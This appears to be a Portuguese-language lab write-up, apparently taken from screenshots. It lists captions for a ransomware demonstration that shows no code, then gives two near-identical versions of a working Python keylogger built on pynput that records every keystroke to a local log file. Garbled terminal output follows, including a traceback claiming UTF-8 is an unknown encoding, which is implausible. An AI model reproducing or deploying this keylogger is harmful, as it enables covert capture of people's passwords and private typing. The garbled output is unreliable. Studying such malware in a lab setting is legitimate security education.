




Código do Ransoware




Arquivo dados confidenciais na pasta py





Arquivo senhas




Execução do arquivo de ransoware.py




Dados criptografados






Mensagem



Código de descriptografia








Keylogger

Instalando biblioteca



Codigo keylogger

```
1 from pynput import keyboard
2
3 IOWARD = [
4     keyboard.Key.shift,
5     keyboard.Key.shift_r,
6     keyboard.Key.ctrl_l,
7     keyboard.Key.ctrl_r,
8     keyboard.Key.alt_l,
9     keyboard.Key.alt_r,
10    keyboard.Key.caps_lock,
11    keyboard.Key.tab,
12    keyboard.Key.enter,
13    keyboard.Key.cmd
14 ]
15
16 def on_press(key):
17     try:
18         # se for una tecla normal
19         with open("log.txt", "a", encoding="utf-8") as f:
20             f.write(key.char)
21     except AttributeError:
22         with open("log.txt", "a", encoding="utf-8") as f:
23             if key == keyboard.Key.space:
24                 f.write(" ")
25             elif key == keyboard.Key.enter:
26                 f.write("\n")
27             elif key == keyboard.Key.tab:
28                 f.write("\t")
29             elif key == keyboard.Key.backspace:
30                 f.write("[BACKSPACE]")
31             elif key == keyboard.Key.esc:
32                 f.write("[ESC]")
33             elif key in IOWARD:
34                 pass
35             else:
36                 f.write("{} [{}]" .format(key, key.char))
37
38 with keyboard.Listener(on_press=on_press) as listener:
39     listener.join()
```

PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS

[Error] To update, run: C:\Users\thata\OneDrive\Documents\keylogger\PS C:\Users\thata\OneDrive\Documents\keylogger [

```
1 from pynput import keyboard
2
3 IOWARD = [
4     keyboard.Key.shift,
5     keyboard.Key.shift_r,
6     keyboard.Key.ctrl_l,
7     keyboard.Key.ctrl_r,
8     keyboard.Key.alt_l,
9     keyboard.Key.alt_r,
10    keyboard.Key.caps_lock,
11    keyboard.Key.cmd
12 ]
13
14 def on_press(key):
15     try:
16         # se for una tecla "normal" (letras, números, símbolos)
17         with open("log.txt", "a", encoding="utf-8") as f:
18             f.write(key.char)
19     except AttributeError:
20         with open("log.txt", "a", encoding="utf-8") as f:
21             if key == keyboard.Key.space:
22                 f.write(" ")
23             elif key == keyboard.Key.enter:
24                 f.write("\n")
25             elif key == keyboard.Key.tab:
26                 f.write("\t")
27             elif key == keyboard.Key.backspace:
28                 f.write("[BACKSPACE]")
29             elif key == keyboard.Key.esc:
30                 f.write("[ESC]")
31             elif key in IOWARD:
32                 pass
33             else:
34                 f.write("{} [{}]" .format(key, key.char))
35
36 with keyboard.Listener(on_press=on_press) as listener:
37     listener.join()
```

PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS

File "C:\Users\thata\AppData\Local\Packages\PythonSoftwareFoundation.Python.3.11_qbz5n2kfra8p0\LocalCache\local-packages\Python311\site-packages\pynput_util_init_.py", line 201, in lambda: return lambda *a: f(a[actual])

File "C:\Users\thata\OneDrive\Documents\keylogger\keylogger.py", line 17, in on_press: with open("log.txt", "a", encoding="utf-8") as f:

LookupError: unknown encoding: utf-8

PS C:\Users\thata\OneDrive\Documents\keylogger> python keylogger.py

